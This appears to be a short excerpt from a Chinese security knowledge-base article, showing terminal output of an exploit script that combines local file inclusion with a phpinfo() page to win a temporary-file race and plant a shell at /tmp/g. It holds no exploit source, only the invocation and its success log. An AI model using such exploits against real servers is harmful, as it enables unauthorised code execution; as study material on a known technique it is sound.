 bash-3.2$ python exp.py your-ip 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127288
Spawning worker pool (100)...
 289 /  1000
Got it! Shell created in /tmp/g

Woot!  \m/
Shuttin' down...
bash-3.2$
零组资料文库